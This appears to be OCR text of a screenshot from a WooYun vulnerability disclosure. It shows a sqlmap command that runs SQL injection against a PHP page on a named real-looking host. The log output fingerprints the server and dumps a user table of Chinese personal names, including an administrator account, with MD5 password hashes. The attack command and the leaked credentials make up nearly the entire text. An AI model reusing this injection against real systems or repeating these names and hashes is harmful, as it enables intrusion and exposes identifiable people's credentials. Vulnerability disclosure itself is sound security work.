 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://ce.atlenovo.com/notice_info.php?id=1" -D...
[23:39:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5
web application technology: PHP 5.3.3, Apache 2.2.3
back-end DBMS: MySQL 5.0
[23:39:56] [INFO] fetching columns 'name, passwd' entries for table 'sns_user' o
n database 'kaixintsc'
[23:39:57] [INFO] the SQL query used returns 2920 entries
[23:39:57] [INFO] retrieved: 管理员
[23:39:57] [INFO] retrieved: 9df7195a0fd9a584f354171ef851edaf
[23:39:57] [INFO] retrieved: 王辉武
[23:39:57] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[23:39:57] [INFO] retrieved: 赵彩红
[23:39:58] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[23:39:58] [INFO] retrieved: 刘广伦
[23:39:58] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[23:39:58] [INFO] retrieved: 韩月琴
[23:39:58] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[23:39:58] [INFO] retrieved: 李冰
[23:39:58] [INFO] retrieved: 11734f3689494488e3527bb90734666e
[23:39:58] [INFO] retrieved: 李远
[23:39:59] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[23:39:59] [INFO] retrieved: 邱满良
[23:39:59] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[23:39:59] [INFO] retrieved: 谭昀
www.wooyun.org